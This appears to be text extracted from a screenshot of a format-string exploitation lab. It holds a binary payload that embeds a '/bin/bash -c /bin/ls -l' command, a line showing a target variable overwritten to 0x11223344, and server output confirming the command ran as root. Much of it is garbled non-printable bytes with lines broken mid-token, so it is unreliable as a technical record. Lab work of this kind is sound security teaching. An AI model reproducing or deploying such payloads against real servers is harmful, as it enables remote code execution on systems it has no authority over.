 ����������������������)[1������C        ���C
���CG���[H���
K
���KP���CT���KH1���1������K
�����������������/bin/bash*-c*/
bin/ls -l; echo '===== Success! ======'
*AAAABBBBCCCCDDDDThe target variable's value (after):  0x
11223344
server-10.9.0.5 | total 832
server-10.9.0.5 | -rw------- 1 root root 319488 Nov  6 01
:41 core
server-10.9.0.5 | -rwxrwxr-x 1 root root 709340 Nov  5 09
:03 format
server-10.9.0.5 | -rwxrwxr-x 1 root root  17880 Nov  5 09
:03 server
server-10.9.0.5 | ===== Success! ======